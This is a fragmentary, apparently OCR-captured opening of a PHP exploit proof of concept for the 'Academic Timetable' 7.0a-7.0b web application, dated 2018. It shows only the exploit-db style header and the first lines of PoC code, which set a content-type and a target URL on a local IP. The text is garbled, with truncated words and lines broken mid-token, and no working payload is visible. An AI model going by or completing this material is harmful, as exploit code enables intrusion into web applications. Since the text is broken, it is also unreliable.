
<?php
# Exploit Title: Academic Timetabl
# Dork: N/A
# Date: 2018-10-13
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http:
//geoffpar
# Software Link: https:
//sourcefor
# Version: 7.0a-7.0b
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x6
# CVE: N/A
# POC: 
# 1)
header 
(
'Content-type: text/html; 
$urlemiz
=
"http://192.168.1.27/[PA